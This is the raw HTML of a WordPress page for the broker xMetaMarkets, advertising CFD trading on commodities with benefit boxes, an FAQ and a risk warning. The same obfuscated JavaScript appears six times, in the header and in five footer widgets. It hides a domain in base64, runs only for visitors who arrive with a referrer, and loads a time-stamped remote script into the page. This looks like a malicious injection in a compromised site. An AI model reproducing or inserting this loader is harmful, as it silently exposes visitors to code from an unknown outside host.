	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script><!-- 1.4 uicore_before_content --><div id="primary" class="content-area">

	        <article id="post-637" class="post-637 page type-page status-publish hentry">
            <div class="entry-content">
                		<div data-elementor-type="wp-page" data-elementor-id="637" class="elementor elementor-637">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0ab11 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0ab11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f579dd" data-id="6f579dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c9e737 elementor-widget elementor-widget-image" data-id="3c9e737" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="829" height="835" src="/wp-content/uploads/2022/03/assets-commodities.png" class="attachment-full size-full" alt="" srcset="/wp-content/uploads/2022/03/assets-commodities.png 829w, /wp-content/uploads/2022/03/assets-commodities-298x300.png 298w, /wp-content/uploads/2022/03/assets-commodities-150x150.png 150w, /wp-content/uploads/2022/03/assets-commodities-768x774.png 768w, /wp-content/uploads/2022/03/assets-commodities-645x650.png 645w" sizes="(max-width: 829px) 100vw, 829px">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9b00659" data-id="9b00659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eccc749 elementor-widget elementor-widget-heading" data-id="eccc749" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Start Trading Commodities</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b5e4418 elementor-widget elementor-widget-heading" data-id="b5e4418" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trading CFD on Commodities like Gold &amp; Crude is a great way to Diversify your Investment.</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bad6312 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bad6312" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab696ec" data-id="ab696ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2e285e elementor-tablet-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="c2e285e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://clients.xmetamarkets.com/register" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Open Live Account</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43effc7" data-id="43effc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a197f2 elementor-tablet-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="8a197f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Try Free Demo</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-9b27387 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b27387" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2914fb" data-id="a2914fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae13eb2 elementor-widget__width-initial animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="ae13eb2" data-element_type="widget" data-settings='{"_animation":"fadeInUp"}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Benefits of Commodities Trading with xMeta</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be557d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be557d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e43d3fe" data-id="e43d3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7479165 bdt-icon-type-image animated-fast elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="7479165" data-element_type="widget" data-settings='{"_animation":"fadeInUp"}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
							<div class="bdt-advanced-icon-box-icon">
					<span class="bdt-icon-wrapper">


													<img decoding="async" src="http://library.uicore.co/wp-content/uploads/2022/03/Product-Landing-icon-1.webp" alt="Broad Range of Markets">
											</span>
				</div>
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					Broad Range of Markets				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						<p>Access to the popular commodities markets, including energy, metal and agricultural products</p>					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765879c" data-id="765879c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bacda77 bdt-icon-type-image animated-fast elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="bacda77" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
							<div class="bdt-advanced-icon-box-icon">
					<span class="bdt-icon-wrapper">


													<img decoding="async" src="http://library.uicore.co/wp-content/uploads/2022/03/Product-Landing-icon-2.webp" alt="Interbank Pricing">
											</span>
				</div>
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					Interbank Pricing				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						Real-time interbank price data up to fifth decimal that helps you to deepen your analytics and to more accurate entry and exit points.

					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-330b2bf" data-id="330b2bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bf52f8 bdt-icon-type-image animated-fast elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="4bf52f8" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":400}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
							<div class="bdt-advanced-icon-box-icon">
					<span class="bdt-icon-wrapper">


													<img decoding="async" src="http://library.uicore.co/wp-content/uploads/2022/03/Product-Landing-icon-3.webp" alt="Free Demo Account">
											</span>
				</div>
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					Free Demo Account				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						<p>Test your trading strategies and improve your accuracy with our free demo account without risking your capital.</p>					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f4f02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5f4f02" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4846085" data-id="4846085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64a897f animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="64a897f" data-element_type="widget" data-settings='{"_animation":"fadeInUp"}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trade with xMeta&#8203;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c43b39a animated-fast elementor-invisible elementor-widget elementor-widget-text-editor" data-id="c43b39a" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":100}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>At xMeta we work hard to enhance your trading experience. <br>As a global broker, our client&rsquo;s satisfaction is in the center of our focus.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c28951 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c28951" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e139f5" data-id="7e139f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6803bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6803bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f17751" data-id="9f17751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a75baca bdt-motion-effect-yes animated-fast bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="a75baca" data-element_type="widget" data-settings='{"_animation":"fadeInUp"}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					250+ Trading Instruments&#8203;				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						<p>Wide range of global markets, including Forex, Indices, Commodities, Cryptos and more.</p>					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28bcdc2" data-id="28bcdc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0310351 bdt-motion-effect-yes animated-fast bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="0310351" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":100}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					Innovative Platform&#8203;				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						<p>We&rsquo;re constantly improving our trading platform, trying to make it the best on the market.&#8203;</p>					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25119a1" data-id="25119a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69f1689 bdt-motion-effect-yes animated-fast bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="69f1689" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="bdt-advanced-icon-box.default">
				<div class="elementor-widget-container">
					<div class="bdt-advanced-icon-box">

							
			
					
			<div class="bdt-advanced-icon-box-content">

									
				<h4 class="bdt-advanced-icon-box-title">
				<span>
					Fast &amp; Qualified Support&#8203;				</span>
			</h4>
		

		
						
				
									<div class="bdt-advanced-icon-box-description">
						<p>Our friendly customer support team is ready to help you &ndash; 24h hours a day from Monday to Friday.&#8203;</p>					</div>
				
							</div>
		</div>

		
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98490c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98490c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66420b5" data-id="66420b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c321d2 elementor-invisible elementor-widget elementor-widget-heading" data-id="6c321d2" data-element_type="widget" data-settings='{"_animation":"fadeInUp"}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Commodities Trading FAQ's</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-86ead3c elementor-invisible elementor-widget elementor-widget-bdt-accordion" data-id="86ead3c" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
			        <div class="bdt-accordion-container">
            <div id="bdt-accordion-86ead3c" class="bdt-accordion" data-bdt-accordion='{"collapsible":true,"multiple":false,"transition":"ease-in-out"}' data-settings='{"id":"bdt-accordion-86ead3c","activeHash":"no","activeScrollspy":null,"hashTopOffset":false,"hashScrollspyTime":false}'>
                                    <div class="bdt-accordion-item">
                        <div class="bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-accordion-what-is-commodity-trading" data-accordion-index="0" data-title="what-is-commodity-trading" role="heading">

                                                            <span class="bdt-accordion-icon bdt-flex-align-right" aria-hidden="true">

                                                                            <span class="bdt-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw ti ti-plus"></i>                                        </span>
                                    
                                                                            <span class="bdt-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw ti ti-close"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-title bdt-flex bdt-flex-middle">

                                                                What is Commodity Trading?                            </span>

                        </div>
                        <div class="bdt-accordion-content">
                            Commodity trading is an old profession, older than trading stocks or bonds. It was an essential business, but as technology developed, it became a popular market among the traders. Commodity trading deals with buying and selling metals such as gold and silver, energy commodities such as oil and natural gas, an agricultural commodity such as cotton and rice, etc. supply and demand generally drive the commodity market. Higher demand leads to higher prices and vice-versa.
                        </div>
                    </div>
                                    <div class="bdt-accordion-item">
                        <div class="bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-accordion-what-are-the-advantages-of-commodity-trading" data-accordion-index="1" data-title="what-are-the-advantages-of-commodity-trading" role="heading">

                                                            <span class="bdt-accordion-icon bdt-flex-align-right" aria-hidden="true">

                                                                            <span class="bdt-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw ti ti-plus"></i>                                        </span>
                                    
                                                                            <span class="bdt-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw ti ti-close"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-title bdt-flex bdt-flex-middle">

                                                                What are the advantages of commodity trading?                            </span>

                        </div>
                        <div class="bdt-accordion-content">
                            The commodity is widely used as a hedge against inflation, although it provides benefits like portfolio diversification, and it offers protection during inflation and at times of economic uncertainty. The commodity market can give profitable returns with huge swings in prices. We offer lower trade margins, which can be low as 5 to 10 % of the total value of the contract, which is lower compared to any other asset class.
                        </div>
                    </div>
                                    <div class="bdt-accordion-item">
                        <div class="bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-accordion-how-to-start-commodities-trading" data-accordion-index="2" data-title="how-to-start-commodities-trading" role="heading">

                                                            <span class="bdt-accordion-icon bdt-flex-align-right" aria-hidden="true">

                                                                            <span class="bdt-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw ti ti-plus"></i>                                        </span>
                                    
                                                                            <span class="bdt-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw ti ti-close"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-title bdt-flex bdt-flex-middle">

                                                                How to start commodities trading?                            </span>

                        </div>
                        <div class="bdt-accordion-content">
                            Commodities are traded on many exchanges, and by opening an account with a broker, you can trade the commodity market without any problem. Commodity markets are generally traded as futures contracts. Futures contracts are agreements to buy or sell an underlying asset at an agreed price and date in the future. This helps you to trade the contracts without ever owning the commodity physically.
                        </div>
                    </div>
                            </div>
        </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div>
        </article>
        
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
